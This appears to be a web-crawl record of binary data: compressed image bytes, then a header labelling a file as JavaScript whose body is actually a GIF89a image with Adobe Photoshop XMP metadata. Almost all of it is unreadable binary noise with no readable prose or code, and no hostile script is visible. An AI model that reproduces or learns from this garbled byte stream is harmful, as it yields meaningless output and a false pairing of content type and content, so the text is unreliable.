A��YYXP�*H�ur}��>D|��T�+������#�;�~��_%���I��%x`���R��*��xf���$Y]ԛ��r���c����I��$r�#�r���e�$]�Ͱ�,bVEvY�wjF���ڧ�\���'�Q��?t��a�`�k�X����)�Ay�I�O��%uVe�gv�EV��Z6�o�OH&^��]S�2/vE���Rf���MR1�����1�)k)�9�K{� � �f��<��������^��ž�˟�[y�	���c��Џ��ڔ3S>f����r/�އ�){��pn��ܹo1�R�|H�ͻC�6F��4�MzA� *nѠ���[��S��i���_�inܜU��uQb���s��t�L5Me5�Jj�HHQ���������wf����@ߖ���1�	lŚ�5H���q���\#9&J���r�>�������E�Oi9z��,�b�D�[/�W�i3:�C,��΅�i6����x�7��=������ҽ	��if�)�%?�n<N����6j��%�QE����"��UΠ��2��P�y;��7���/5��g
���[Od-�. Z����>�5��J���^����� unlx��9����u����>��z��O�EÛ�'�j�Aso�%G@��J��,'ğ�1Tn�?��|g�3A�� �ЮK�p{���t�Bj~�I��RVVp��x��J��+w���[��/���r���ݒØ�d���J���V���<0v���G�]D/R��}�s.������<�u��h���$����Z�6Ō�t ��0忴}5�B��?���쿆�>��M����G�=۳�����[�A���{��8l.߯�Z����I) �d��Rcj䣇,R�Q����Kٯo~����_w[��b��r�/6��k�B�T���-���\F�K�a�,���E�ռw3^�$SE,����7��C����� �|������v�Ϳp۬���%�ͼ֒�=�nd��8��%��>\2��$r�%�ol�����ڻ_fn��]?����1��e��3��#��j,�RV��q9����,�����ò,��i�v��[7"r��3s.�}ݹ�����d�S02�f9�InYIa��ǶVjHC���o�s����g�y+d��.a�6�`����s��L���Ls6�r�M�=�� �YUv���g�M��k����٫ݛSzo�����ǳ%�%��������G���ԥO��,���OJ��N�h����k�^����/}���wT�v(�K�\�=՝��mt��G,��H.�$�T�L2��u�����)��nw����ۏ+l�%�{-�X�$������e2E,�!�(c��K�h,���U����U�v�n�gPvpv�`g��kn�ds}E���Y��}���qm�d�:��� ��GQ�)�6S���︜�οv��M��*�sg#r�.m�nwv[�v�[�Sm�QɶnP-����RJZ)A�h�E"p�)����y����Q�n[��nK�\ۭ��=� ��m��$�7V��Q:%����J�4q���s�>���>o�]��+a�-���g��v�޹޲��qvF??�X�8l;Oq���)���஦������e���KF�u�H���o�3���Ͱr�� e{�XA��-6�흍�̿YhnZ8�����q$�~��ɣ����ɰ������R�Gxڶ-�~���,m�V{m�[y	��Swl�(eB���4�Ă9�� ���?���� �>v������Jv�����X��� w����� �� j���y��_����ߺ�_*_q_z=Y?����7�>{p��wln������ꌎ��:�eG_��S>6�sm�ze��+#4��s��#�Bς}�d��>��['�>��ö�o&�H��Ż$���9�Z�0�����&c������{����Qͻ����l��w��Y9���a*Z��aV�@�	̤x��bb8]�Ҿ&u�K!٣�5zw����MŹw�:�kI���ޛ�/��$� ����J��`Zx�P�%Q����w��3���?oG�uٛ+[]�H�|4�o��������'��3���$u�>�� w��3�ll����>��YX�Z��%Љ��b-g�đ���#1va�=�#��t���=�zqm\� _�$��ly�{r��|3�JL�"�����e����`��:I��e��1�y/��!�����W��'����ɾr�ҙZ���x͵ĐO$������r�2J�5�*u	3���)�����/>s'���n;6��k�.�ky��g�"�� �Y.$i���kXC�T���+��~��_~>l:������Ú�u��φ�*�N�ܞ'����"��i�*�'���Ob_�W�ws�w�y��{9�>h���I�]#�$�0),�%�E,�S�Ll�i��R���_��ܗs�����z�����ޫ�&��#y���g&�Kp�M5�񱍝�D�hcV_��o2�]3��5��;|o�l��ݽa��;�s����/nU� Mfz�?��yM˸ࢩ����)��MT�D�=l��q?�w���m<������W1͸�YG5ܗ)�ǎ�m䵆�ٙRw�g���� �>�������V�̞�{�m��K���_�Z$��ܤ?���o%�V�������G�ǯHV!]5���OtRTt�To<n��Rg����6�Xl���K�Ja����st�
lu\��czV�9�v�T��b{��.��{��M��^�r�ۏ0Ge���!��agh�X�x��@�3'�Ȫ��_���4��Or �?�^V�� }[8��/��iD%�)%��G�h��FȨ�S'�դ��h��ٛk|�}ɺ������7L���.��nt�ݸ���%f?��88!OEAE�`��2���oc����!�>Ѳm�Eyom��+�;VKK��蹷��?�5:�s4�c��E�����Q�{�{�ț�Ӵ�{vի�v��UK-�+R�wzb)=��� ���Y�'}1ͩc�@��͞��.���כ˭z�����P&�,�Y((��a�q��vn��|5�sIYW_5d���C4�� �/�G�Oj9� ݿx��筯�+�c�	�1��W����ꐤ(�Cm1��r�;��w��� ���׾����,%c���3��ZY�ip���Cq�ߩDj��?z���+�����=݅��v���
�ݸ��#���Jst�l�9l�j��ǔ����4m@�S�o�� s�sy�!����ﹻu��X^Ym�Y��.&V�i��*mb@�$Y�F ��R���Ϲ|����|y�ܝ��K�+�M�,��<Q\H<�3P'�D�D(&55M�HsG��l_��'an_�[��~��T�?�F;o�0�4;6�1����ƾk���f�(�T�O�t���#���e�������/!n܋���l����ė��=ʹ�-��r�q�A��y|k����V�����*ţwo����'#n���{߳�5�{��A2�z��,�yIDN ��t�4�j�Wy�bd�~�����7���A.G|n�ɼ+�:���ܹ���T�T-3ֲ��.�{�'rէ&r�+r~�#=�Ӷ�Y���4v��[�J�''=uϓyjד9C�y>�V��i�m��f��-aH�'%P��>�맿������n�������3X�����UVvw'G��z�m5lqPɂ�fk�)���dz�ꚜ0�����7��y������ޔ����Gs�-��'h]cڭ�xW(���F--&�R(��3��5����no��p����=�	�^��q�L�H�����Y	�\[����V4�LT�0�a���^��������Zn��׶V���۝h�>�$�UU�]O�����j��.#e���I����{�~x��2�d)���	7.�/��&���P$q���Ҋ8�=�w����K�q���ۧ?O�M�\nb������G�P$h�KSJ*� t\6o�
���}�۽�ӿc���W퍡�4���m��M.�m��b�R�?G�`�ca��rMQ$8������O��'��{��?�^�����}�f�����FI�k�6�cem�VI^բ�u7%cW��O��Zr揹w�ܟj������Sn{M�0]^o20�Y�m[}�J�=�Er��%#W���� ��	�Գ�~�2p������ո>�����������1dG��]bo��&��
�gY�x@�"�^�� wv��[����ͼ�̓��Kp�3��O��>;}L���M[Fb�#��y$u~�w�������`��yO�6a�t�[�.fK9����.eCg�Х�f'���&F�I}��� ���U������p�m���{�,2��y⧬���xn��m~[S> !�g�!<nK����E?�^�{�����o�6.R������YO� t ��D��"D�|Gu��
�ROm~�y������O=������.g������x�,���$�i&�s��c� /�C���`�;�m�����=-�:�1/j�<RQ���	U��n��ه�e�nL�X�ed,�R��u1�<K�G^���wN�k�������[��g�����,�t�s�V�Oе���	<8�=qD��hR8�g�iy���t+k��=�y3_]�J^W�gK�s��M<7�#4��QfHbt�i�d���7� �<_ɯ���:�n���m�.hPː�X<}^_#���C�5Yɢj5Ja�]k81���M��G�v����R�o��׋��[�*��N$�`F[��?��.�ф��}�v>M�����:�o��n3_�<A��$1��s��0��\�����h�֙鏜i���_���|��s�b��Q�vd���lV�;-��'�����	qTX*Q��j%�H��Zz�Q${��F]��m�Z�o�Wd�Ԟ�Z[�k�������+��oYٮ�#Vu������iܾ�6v/g��v}�;�p�ރr���y��WtP�i'sp�5�Y�[�(dfC���q�C��g{n������9]��{��h?��k�|6�Y�|�u����X)5gj#�����8V�����}������?w�����l�V;��!u��#X�\���F^]6������}���㗘���M���/`�� �t�uo����i�H�En!���2MK�o���IZd�� 1ߍ{��>�����b��_��c���[p���ˠ��j,.���d��1y�&���AA�B�_4T�*J�ǫ��ۗ��\�~�Z�~��|�m����5�7�A�N��D�Kl�<�xO��I�w����N_���?��{�i�{{��<��6�u�����"	m�M,^�O*�RM4h�� $��y��_��� ����[/�������k���}�� �?������~ǝ|�u����ߺ�ZS� �8_8?���T� ���F�� Wo߱~�� �z�c� ����� ����"��w׿�/����*�qۿ��}���{������׿��?u� �a9��ȶ���������?���v�� h�~���� �b��� @���<����N}� �-���}{������ ?O����� �7߿����ؿk�={�O3�_� ���i� ��^� �p�p����� ��n� ���������/���^� ����� ����"��w׿�/����*�qۿ��}���{������׿��?u� �a9��ȶ���������?���v�� h�~���� �b��� @���<����N}� �-���}{������ ?O����� �7߿����ؿk�={�O3�_� ���i� ��^� �p�p����� ��n� ���������/���^� ����� ����"��w׿�/����*�qۿ��}���{������׿��?u� �a9��ȶ���������?���v�� h�~���� �b��� @���<����N}� �-���}{������ ?O����� �7߿����ؿk�={�O3�_� ���i� ��^� �p�p����� ��n� ���������/���^� ����� ����"��w׿�/����*�qۿ��}���{������׿��?u� �a9��ȶ���������?���v�� h�~���� �b��� @���<����N}� �-���}{������ ?O����� �7߿����ؿk�={�O3�_� ���i� ��^� �p�p����� ��n� ���������/���^� ����� ����"��w׿�/����*�qۿ��}���{������׿��?u� �a9��ȶ���������?���v�� h�~���� �b��� @���<����N}� �-���}{������ ?O����� �7߿����ؿk�={�O3�_� ���i� ��^� �p�p����� ��n� ���������/���^� ����� ����"��w׿�/����*�qۿ��}���{������׿��?u� �a9��ȶ����u��o�Q�Q��7O���� �� 7���� �l����-�S�����1��(��U��Sxr��	&��æ�$e��ce�~�uiyĒFQk���H�Q���3}�?�������_hy3���יw��e��ۣ�_���d�^��QX��SL/Y
Ҥ���M�z����ߺ�^��׽��u����pw6+���m��;��Z��g��>ɥ�U��[�-�CU����{��|��>�lyT���YA�t�������o"�s��4�\{}����C���X�;���{Y3�n�����th�E��5�d�U��+�'�tc>W� =�����w�Hv^��� i���T{�jl��嚋'��Sg��p�s�흱[Vq���*�$�#H%��w��O��O��~�]�j���Y��//��\i+B��Ϋ���B
C&� ۯn%���uQ������N���o�P6����_��c�~����v��o��wyfҀS��uV>Z�5n��/�v�8j�����r�5�T���rw�� ݵ�{�W4�׸~��<�cj'�ڢ/���ʰOu%��PbH�e��Z?��nv׳��{��QJ(=�Bh@8���O��?���/�g���������S��{�������?o��Uy*<UU^OimL�"�z�q3�N���F�Fώ��}���^����#�}�	w%��%퍶��Tic���F
$J�M��ŕ��ocwt�Kxu 49Q��G���y�\�鵷v���سo�6��Q�����Ow���FS!@2x���px:ʊZ�@�)�I!f��Pd` ��}ݽ�����.���,.�}�۴��n-�RH��7��K*�#P21V�ҌMOo5���K�ZTdy<�E���� 4ݻ��wg�ͥ����lU|��<��X��C�i�>��y.��n=�V��$ܹ���h��l|K�Z�b��%���s������V<��(��i{g�k���H!�DX�%���2�跖���k6���`�,H[ԓB@�F��>V���G׽��u�~��{ߺ�U�����d��(��I�[��z?����^Ϫ�b�0;�i(z�%��÷��\�%(i;&������xj�N#6V�w�S~�?�Ƿz9���m��7W��4 =�G)��ku�<0�y*�=��i�e�݊���*~��댿�o��������7V��4|��J.��)v�{?V��D�T�s�+h��A���)X�U���u� �����ot�m��6������ �Nnd����Yb�6�?�x}���b�@���H#g�B�ϡ��ξ��;�(:��g������+�۶����`r~zI��{�lQGU������f��EE;GOY)�,���-3��;���'�ܷ�/7s,vR��:mi}�Om8�:0���v*��K4-*� ��%X�$2D�;��Z�ƾG���G�z�
��S��ƣ���j����j&�i�|*��u��r�UĬV�e�9�ʦ�e�?�=����r����ʴ��*�2��X��$g��i�H[`� I?�.�������HV�Ds}o����~���-�;ObVm����4[�nmIgl�nv/�gw]���5\���H��q���������V�t���q��w5��m�����K��{�<'H�����V5R�\�����<h�h(A$� ��������p=G����#�v��5=���Y�V���~m��A��a�u>���I��2�**�56V�;�N����Z���Q �8��rnt���{��1o�n\��K�ϴOl�y%�kU�/8�V��(�3	�9/�fس��OvMn��k�~�1��LG�� �y�S���������]�p1�N؇f�V��>ݞ��K����}��&��VW��b�J� �����֌����}�=��wc��ۉ�]�����9����L�G���:���"נ:ꦡZ[���j0BX<�T�W�Ǫ��u� 
p�O��_hV�R���~���x��V�Ӵ[7jS,3��_!؝]�L�O ��Q��\$��;�Y3#�o��뜷m���(�'l�Z��K��Osp�K+�1�Y$�T��Y�*�-��F+"�և$��!�N}|�|:7� �P���}��k�U�l�o��ϒ�i5N�ᮭ� D���w}2���,[�Pj�\� v��V���f|H��ܛ��ڂ�(�����UWF�P4��L��qU,m� �R`5?�W���mՁ�n�������Ɉ��Yj72Q�0ي8r8̍,�)zj�*���Շ�!ܶ��q��w;g�r���6h削H�<�]J��:.���.�׽��u����ߺ�^��׽��u��̯�Gh� ;ꟕ�$>?�&_�� �<�Wt����Jm�M�{#dɜ���ͻ�����}�ew5U<�_Q7��P=��=����[��/g}��#c��nu��� t���hln�E��[x��KE���7S
�(ȵ�Z��k[������j�Q�v��A�q���� �%3/��O@�������.��*̓K���9�� �~���L��tM_[E%���EG%+���Ԑ�+a,� v˟n>�~�{���������l��[��ґC�_��h+�yv���gA+�EP�Mf���}��w"���׷���MI� �{>Z���M��ꞌ�3��Gt�� �5���;����k]��}}�3P���/�u�;n��/"��c�F��37��=��3�9�Ӝ}���Z�>�����m���$S�OQ�G ��g�R����F�^��ȭ�K�3��	�B��8�=,� ��t�ǟ��՝���i��v�����+6��ߔ���� _w��^M��U�C+�w���!����Ey�?�G"{��g�ss$�Kί˾���,�K�-�գ[�7�m����s�m�bM�lǯmq�6�w��f2�Ԋa	ȩ�^�����]����w������X��}9��[�kmû㮇)�;G��ƿ���9�������xږ��lrԘ�
v)5}�w�}䏼���n�e-=��	�s�����b�9�k����h`!���O2�� �$�\�"�,���n%�uRjAj�,0j+R8W֠"�e� �>��]g�\�?�.W����}]��:�~�����v�
����?t횊���h�-��j�0O�q������������%����K޹&;u�����K�]w=v��l�n�/ֳ��ݫ��YgyC�:m��j�(5P6h�(FA�q��������>3|n�����V��ٹq��j�&�ٛ�zo-�?tϹs�4�V�|O���F�x�m=et�>:x#�Q�{]����ot���W�����Kh�V�Vv�օ������	f��Yg��C�e���C��������R�h�ā�~f������ ��ܿ�#;�� �bo�6�;� 	���Ͷ��l������� Ɠ�������� ��ܿ�#;�� �~� �a}��Z� ��j� �ν��r� �_���]����O���=��� �hw��<�`��kraw^�֪�3kS��~���b%���J�&��R��\R*㧼v�y���~_�� r96K^`�`�m"�Xo���-1�I&@�*��R4u%ż֮#�M/JҠ�#ȑ�z�˻�����������^l>��ۖٸ=�;�hwGN�6^�ݻ�z;m�m�/b���,ȜU����=I� R<3/���7}�������{+�����}-���s�nR�[��{���Kem�]�M6�y �L�H:��$�K�=����&}l
�b@%�h(G�~>��ݿz#����ܿ�5n������=����=���>��o)�j��O��S`���!�P�CX�D��B���E� �9�p���g����}�����=����{}�����*�2J��-�yZS+Ms �]��Vcj]�\�$��"0d
TQ��q�,�I97���7� �-��?�e/�����:�gg{w�:��~F�騋lOԹ�����t�YݭI����%��=�8b�#$�>~}��o��دl%�om�m�w������I�e�u3��8�p�\5�q�X�����E��F���$��Izi�+���#w^��tG�>��ݹ���$��:s��q�}���TU���l<���{W�ܙM�C!��J�c[���x��CC�����}���{y�t�}�+�k���Xv�[��v��U����(-.8#�u�@�
�W0j��o��.�1��v��H��J��A�*Y�:W���l�N�˦~c�ggu4Uw�Vn��vn��Q����çj7nڠ�m�Ş��m�;�Nw}Rd��v�UU�s��{�?��K�}��H/�Ȯ�k�[����ۛh9{r[y�)�b�2^H4��&��u��Ȋ�`�R�h@ R��	y-����w� �� �O��{�� ����������:���M��� �ӣ������g�s�� `�����W]f�0-F�����j�{���I��i+�uud�+��d%[D��X�������ɿ�}�o1�_0\m\�6���,&i�]��d�#�Ȫ��i-���r�%����3�h|}��%�c����8)o�cK��;Y�(�_!�3pf�����w�n��;��ۃ5���������Q��P5.(��ܙ=����'ۏt~�~�?;�n�F����sj�3ôxp�-�Ⱥy$�P�!t���[{&�)��)Z�/�J�Ȑp	"�����~�����{�7������{kq��o��!�q��q�b��#1UE��?Yn����`޸��F�s���gȬ5E0���&}��o�}���s%��s٠��w#��$��2D��/��T�[��	a+�i �ѻ�K%��n.���U��)QZQ��FT����vA��PQb�8�*\n3������P���TT�54KQF����P ����������ē^M#<�;ww%�ݘ�ff%���I$�OA���c�u�~������ߺ�^��׽��u��o;��\7;7�~���w@���#�.��;�t˕��-��t�ݱ�j3�x���a�T9T�T�8�_$M%_��ܫ`�~O`�S�%�'��M�>���[5ݵ����+�&�y��%{˛��8����Iż��BNܐ�F����JD�W$�8�-� �1`"���7S� 5��?3~�[��������g�/\���8�ݲ����S�Y���S�X�X<���X`�Q*�"���6�c�������ob���qy�M���w�k�y-���n�G��,UIc�BΤ�ڪF�GE�[)��,f�1I�{����7�j8t����G�h�\;5����U���{+�c���Ÿ�5=sU�L��ڛJ���v3#�����ШU����� �k~�G���C�V�^}�6��sڶ#g0ķ�&��.�$�3i�xq��PEI�N�RX^���%�njA$g�i�ө?��~���� 
鯐�'���m���q��:j��X|�����wvl�߰��6���S�  ��Yr���UZ�uo��6����l��v�<�i��ݷ,�;�2���\F��m���]��I.m�g�mַѥR5��ۢ�m��9&��,xF|��Ï�B��X�3��S�����g�^���Q�~M��#'��޻K)��`7.7p�q��e�����dz�pe��J��Zy�F��G� ������������s�ۼ�\��I����X���^��[� D��9A��tR$S�Q�I}2�ud�����A��T� ���"�<�%_��f_���N?���{��s|���g����f�;��&TK�6^��+����,�uPG]��O�5s��(T�Os�}�������J���>][���3���s���YcG�d)�P#�2���m����o	P�|��~~� T��A�+���8��|�����a�a�|��<�U�|n��4���6�ir�J�B�4N��]J�O�~�{��oM�O?_l�q}H��Y�~t�uG�H���	G4�WҼt�+���U?�?�W��wW� �v�� ���� ��� ����k� l�9����/�����$*����� ���� �_������ ���� �Z� �?^����K������|�e�;|D�P?:�Wƾ���C�wɥ�Y�n֎��f]ѳ1m]����W�j�q��
+�c�0B��ג���{��W�c���{��W{��m~���N!ԚQkbą�4$�
^�I%��idfoI$�P�z�Wp�Z�NT��J���=űe����7�
?��TnQ�y�L�Y��L�W:i٨���*��4��W6�w~����[�H���s�����,R����SIp�K���W=�����I��5?�Ѫ��|��F��vG��� �1�	0��wa�݃sbn~��5���Vg�;knE��)z����_��j&e��⌺�,�v������}�l���F���tOѷ�kk;�<W���E��lT��=�����+�ēW�V���OΝ��NzuNŭ�����m��k����տvV�+�rތ�-͙�93���
ͯ�7su�k�|D��=.7Ep�$RS�?���<�o*r!���'��V�wS���>��A��[��<��o$J.R6Ou<�3� ����D�sG�Mt��i��µ���>'��Dm�}��� ��z|���ϑ!�~8n��f��rwy��ێ�e�ڛ�l�l�a��,dzr�
�`l���y=��r��9;�aɛ���)�ov�DN�kX��}��x����sXs���v[�$qo���\���q\�ZTҔ��u��=���oΟ�E����'�^���ݻ��������Y�]o�w.G�;#~o��diii��c�qT���+�R���g4{���I����u��� �g��N������A���������Ѝ�]~�r�I?��eHn�7V�m���A� �*��'ԏ���{����K�ث��~u��ڛ�Ej䱔�����I����R*�h��h��4JSR�H>�ۇ>�^��ľ�~�r������ۥű�tHлl�2�e���hrV�%�7YT�s�W�Fs�z2㔓���Q�G�Z��N���/v�F�j|\t�;+x���T��7�8���SRčA�����^J�����q(�s1C%��s���5a�ҍT�  �MZQ�l7!��/oΚg��}>Ψ�gO�n��Q��Iw����p����.S�>6���������~旸w������˶h�|T�$�����%:z=�/;{�/�;?����q�[��������q�%�� �mg�J	��Tb
D'���ɥ����o����j"Ԛڦ�8�I#�M��>th��>E|�0|,��Ӻkz�}C�6�ckC��m|�󣯛���eqۗi��%E<T����fR��E�����~Qod��b6m��,d��]������)�d"4oĒw�
ᝂ�6�t��ʖq8�0WRkz��g�P���'��>�ݛgmM���^w�6v���]ٴ�.�*�6��;�M���q5�3CY��b�"��T%d�E`l}���[6�˛������-��as-���Ia�h��D9Y#�YNU��A�
��`r����Yֺ��u�����ߺ�^��׽��uB� �Oo�m���+�����������+������Ჽ5���(�ƛ�q�L����j(����'�Q`��idC<����z6oo=��� ڝ�m�;nW��;���)c��=R�I �eWin!_��v��4������m,#X���G95��U��{� �N�"�k��v��{6��v���(�� {A�Y*�W��zm��+*�b�a>Y˧T�JI�̓��=鳷�������h�^Z������U�U�J�5����� 4�h8�j~x`?`6���%C����;����F��8��M&���khn�q5qVӾs�frU8*�)SI�@k����9�����Ob�崐������)V@�"ʔ&��p8�T�z��7��K
��V#����?t�t��FVuVũ�|&՟db{fm��}��ڕ-Xf����EFː�NP��X���yQ�<� oȗ~�A��{yqx.�ۄ�-�t�V��v!�BȌF�R
���Y��ZTҼ+N�+Ɲt⮖���QN*i�5��=Th�354�v��-Z��*�`�e�f�`��5UMh��y�u^����K�Ʈ��-��}��;�{��l�z=�6�g��rn��77~�=��bl�S5E[]9�����S�4%ͺ�����2{}��?-{_����5���$�x�#[s��*��2�TZ�ӣY7�� k},Et���q�*u�߾LtU׽��u�~��?�6�˿����u粻_ۻNm�[����T�0���y*,�%-e�j��!���'*��*J��O�_���_t�'�=�n��q�o���9F�FFe�]H�
�444�W��)#�i�X^��O�&O�n?L����v�mz<MG|�o���r@!j��ī��u�],n	ǽ4qHU}`H3�z�ޑy�Nc[���ihk;s��M��X��~���T������u��+ZiZ}�5S��ι�{�� ���$�ݽ!�{7?۽���Ό�t��w���p�Ϗ�ܵ�x�q��56F��L�騬\uU>4W*M$R������"ٹ� l�M�e�7a�	7I�m`����/�#����-�#4���dWNҬ��R�#`�I�Z����_��="���	����N����]���f���_�r=���8�ߖǴ����(wNF����/�3QP�ᝫ'�b�����7�}�}��}��G�^-�����]���^�7�p۽��{��Y�Dq�]�������hB�5$jhF���O�q�[/�/��6�s/��t}��r�3,��}��T�����4��|_g�#��������Y�I^�w��[���{}�߱M˛AF�mVc�SQ[�o!Rxi�$�@PR�Gx��j�UP(hi�i�Pzէ|m������f���;��Ym�6�Gx`i+2{��o	�� �Wo��Y���
i+��eZ��EEM42�$x��!��������j������V�}J[L���F_--�d`��"R�]�E5��f��5�4��U��#�
l?�� ,�����_�� (�'`T�z��&ȋ&*L�cK>���f�FsvT�i3�2@#�K�r��=��� �+�^��5�{%��r�(�䑭�ЃI<R0��"���dh�6��O~.�͸K-�[,1G	 ��J�O��<ӣ�� ��ǝ���Ɋ~�����;af2�o/���<Ol:U�j���P���1�_GG�&J�gj*4���������f�ퟰ����{
r�"nWqF-�&�&�
ڭ�N�7M/�T��di�>(V=����#'�^G���ը�m���1� vWP�n���=ϼ��f�*m�7l�-���#�Z�r��~��x<#oQ3���7�d�Zv��x<�)�=�\���x���yS���6+]�oZq�C�.�A=�K��e�f�wS��t#��.���M��I"�R���Ќԓ�H��9�'�_�/����z�-�!{��6�/�z�;����nz���k������j2b�lᶞ��Sl�eFP� 	��jk�b��G�I=����ty_h�k>m��c߷)�{��l��Hk��i�5�L��[��3����I�]��[G�Ί�����֣�f$�g�Z����Lu�����c�v&��]����:�im͏�p����6����Ӣ�U����  
��09��7nl��������w;���el���J�M#|�Gf?3�Q%�fbX�'$��J�d�k�{�^�����ߺ�^��׽��u�~��{ߺ�^��׽��u�~��{ߺ�^��׽��u�~��{ߺ�^��׽��u�~��{ߺ�^��׽��u�~��{ߺ�^��׽��u�~��{ߺ�_��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241202/b18c589933b2b565a5c0c9b5febe91dd.js
body_size: 170843
content:
GIF89aN�� =-,����٪���������w����ɼ�uy��ׇgX�~q�ü���nWrVO�Rc����g�����;mjJ?�N�acq��ڠRQɼ�k1A���   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.5 (Windows)" xmpMM:InstanceID="xmp.iid:69D50B9C385611EFB90EBADAF3244098" xmpMM:DocumentID="xmp.did:69D50B9D385611EFB90EBADAF3244098"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:69D50B9A385611EFB90EBADAF3244098" stRef:documentID="xmp.did:69D50B9B385611EFB90EBADAF3244098"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�#  ,    N� �� �di�h��l�����r���7{�o��p�f���/�H*��aJ�FDP��6G0���P	���f��"����D?ا�2<XA@WDW7�#Q}�R�^b[��WXR�S}������������������2��/��������XO�KB@^�M��GI1�oU�7[>cJZ�a�L?{��TpuurquxS��i��BX@Q�X��I�&bO6"�`�đu�D�4�Ѩ�=Y��1�Ŏ ?��(RČ(�p�xZI�V����C�D��9a�s�N	1�i�y�g� 	�)QX膄=���І�
p,����;=h�4����>�XDĵ��,�b��&�(l8���7$d�!X֬���J\8�b��3FlXV���m���KeL��6]�艑�K�99R�,Z�y�W'��L�A��)<8m�0�u��to���3\n���Ԋz�J#��U9��v��
���2�l��$P�}$������w��|�+'���-�2�rM-��t�h1��O(a�8�	$T B�6\|�Lm> %�S�p��X�Ul�cUW�Q�����[���Q	��"���v��X���h�^T��*K���`�<)K�T���@�2�-�p�-<�"�mSjBt�`7x)�WyD�&�2_�)RO�Dx0�UX��b,2��i�8�ư'OZnٳ^'~�^"zY���鸜y]R	�ʑ��2rjz���jF��.Wư%^�I,5eZ�h�d�3��`l��RGx�!&�P�S}������[���U�Q��p� +OT��$�X��EW&��c�CX��N�A�C�����(9+�;Y�� ,X� ��EwICL[�)L6��13���R�"<Dm���I�Qj��x ;��F-��U�P��"� �=fE֢C�%-w�6�WC#�P�C7B�z(I����q��E[�ݵ}�]=�.�� �/�Jl��7�Ġ��4�ʚ@�Wu�q
28��+VXO(���l�VW��x�9�x�#E�#��e¨_0���%�-�ǁ�Xg���V���\\��r�N��L�J�s�$�*}"��*���0[�`n&E�����#�az7�)&�jJcuN��^�Y"�p����rQ�����0�� -�*v}���x����И>�jz
�8�VK�� g�@�Pv ���T�[�m�������L+�x �_bYI�����ݥYB��i���h�?t\p �t��E�� $ti"u�kbT��&'�e��aƥ,��*4�]�8@$"��)9�\�D҈�2"f�C#�ܘ$P��A[<���QLy(ԁ0hu&$���:���,�G�M+���¦��mi�$� X  ��� �
��0N<dH��,�S%��&@���"9�#8�!rH3LN�f����0�Z]2�f��vT�F�q5à�b�����B��Fe��1��} B��PN24�&/~C���g�� ��g>G�8u��_Y幎(�(-*��R����:S$A�6��-b�rP�"/�F��� �$G������b\O(@����.wQȌ�le�>�W4�	7��B���@F!A�*P�F*j�{��0��ByO}�ғW� PD��F�c_�3E�,� e��!����aOE�Ѐ�,�b�_�#vdW�2jPF)�H_/�@jZ	22
U_�6����U��2��P5NA���2�`���:���`��0 �c�*U��ɪ^5���)O�>>9n��!vt?,JQ�%�"Bw� CZ4��p�80H�Ԙo�]�
F8����U)I�D��V�����Z��B
2�jB�v�N� ���g@�Bྤ\�^$���b`��ԧ'�Vu�f�k����>��'Rc�-�^3\,��{��B���WV���F��j�x`�\����G��qE1�����Qx5ȕ!���X6�?6o��54/Z�	-D ��IOb ���
�	��6�Le�G�dٲ�ת�*s�PtE����\����&./-G��;�X4y@��i���Fip��%IJ��:î�����g��%):&�oM�g�5o�P�u��c=2�ː^ �`�,c�O�@lU-QB�����kYkt���z�D?�c.�.��P5�a�q�gԤe��;q�hXk��'���RrA�r[��L#^h6j[��5�@#���������l�s��5���w$Q��n �]u�U��Zך���2( k,��Ղ�:��.������� �"h��dk�%"qf�顠���P�����v�6hm=��|�6L_�����2�XKtж�)�h�"?�b�k�TR��d']��S��� �������H�'�~���e�z�;��`~u��K�xۈ��e�p��x�s�1V��&}�`u>�)���$�J�&F���-i5o\i��Xy^
S�h� �=ȗΎQ���!���S0�����w�>�:{���Z����V��5n��Ѻ�x��j	:?]:�l�Zz.iw�;X9
P1��Z^W"/ֱ��/�hF�g� u�#�Ia�aՍ�qR�vd8-E�a �
�*�=���V�z�^�I��[�I�� ]!
�J��Dkvf��l�4j��l�7�Z�/@n��xQ}b�L-���}צm|/�1MǴyuS6H#D&4AT�W+�+HW?fA�RrD�a�e��p g�gU�z�dN���j_�` �dk[�� $�9$�Q�>gqD�E3tfwv�І�b�E'�!�0�W0W!�g��9�gh��b`##��m/�Ait00�;���2�0o�o�6�@#�Љ��"k�iQOTujRJX�u�� �V�z��zOv_�PvXvZ��
�'sxK��3Q��R�#�1\<�9/�R�C _З9��w&����xfM�w�w�R+Xx� /�A��h��h��M��<��+cBt�4+C�Xx�QFV/�z���N�OX� �8���zV���WO��-`Ed(���$l$�Ku剩��O�N���g7�g��}&��G@A���be$n�wX�Q*�
�51;CdJ�D� � P0)y0d�teZք��	y�T�u G����j\��{;sJ@Ћ��P�f��v�3�0�� N�5vW55�T�fL��R26�7�7��_�m� m{s�W�!!h.>
�G��ă�R}��Y7��x4��jW����X)�Sh�_�X�_S���8e�T.�T�va�`fh�v�.O ��M�4���T��b�h�ָ�y�Qa�-v�4In��WsM�s����Md �C:�",J�,}G);r�锠��H��Y��vO���4��v	y{{@J8C�r� �Ћ��/T�[�q5r�os�� yT���w�ޘW)X�x)
